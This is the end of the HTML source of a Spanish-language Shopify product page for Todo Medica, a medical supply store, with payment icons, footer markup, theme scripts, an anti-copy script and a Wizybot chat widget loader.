                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Todo Medica</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://todomedicacr.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AMkZhUzFFdXlISlZ2a__10717172801598694508" class="shopify-block shopify-app-block">

<div 
  id="wizydiv" 
  data-ipregistrykey="47m2mudauztxbwih"
  data-shopdomain='yire-medica-hp-s-a.myshopify.com'
  data-globalselectedbackend="https://api.wizybot.com"
  data-chatprofileimage="https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_chat_profile_small.png"
  data-curvyborderimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_curvy_border_large.png'
  data-wizylogoimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_logo_blue_small.png'
  data-noimageimage='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_no_image_available_small.png'
  data-widgetloader='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/wizy_widget_loader.svg'
  data-stylespathinner='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/ShopifyWidgetInner.css'
  data-stylespathoutter='https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/ShopifyWidgetOutter.css'
  data-shopifycurrentpath='/products/bolsa-vomito-medline-graduada-pkt100'
  data-marketid='817856763'
  data-languagecode='es'
  data-languageurl='/'
></div>
  
    <script src="//todomedicacr.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  
<script>
  const dataDiv = document.getElementById("wizydiv");
  dataDiv.setAttribute('data-shopifyrootpath', window.Shopify.routes.root)
</script>
<script>
  function isScriptLoaded(src) {
    var scripts = document.getElementsByTagName('script');
    for (var i = 0; i < scripts.length; i++) {
        if (scripts[i].src === src) {
            return true;
        }
    }
    return false;
  }
  var divElement = document.getElementById('wizydiv'); // Replace 'yourDivId' with the ID of your div
  var attributeValue = divElement.getAttribute('data-chatprofileimage'); // Replace 'data-attribute-name' with the attribute you want to get
  var script = document.createElement('script');
  script.type = 'text/javascript';
  script.src = attributeValue.replace("wizy_chat_profile_small.png", "bundle.js");
  var scriptSrc = attributeValue.replace("wizy_chat_profile_small.png", "bundle.js");
  if (isScriptLoaded(scriptSrc)) {
        console.log('Wizybot is G, 2 Os, and a D');
  } else {
      document.head.appendChild(script);
  }
</script>




</div></body>
</html>
